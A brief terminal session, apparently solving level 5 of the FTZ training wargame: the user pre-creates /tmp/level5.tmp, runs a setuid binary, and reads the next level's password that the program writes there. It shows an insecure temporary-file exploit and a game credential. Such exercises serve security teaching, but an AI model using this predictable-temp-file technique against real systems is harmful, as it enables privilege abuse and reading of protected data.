 level5@ftz:~
[level5@ftz level5]$ /usr/bin/level5
[level5@ftz level5]$ ls /tmp/
mysql.sock
[level5@ftz level5]$ touch /tmp/level5.tmp
[level5@ftz level5]$ /usr/bin/level5
[level5@ftz level5]$ ls /tmp/
level5.tmp  mysql.sock
[level5@ftz level5]$ cat /tmp/level5.tmp
next password : what the hell
[level5@ftz level5]$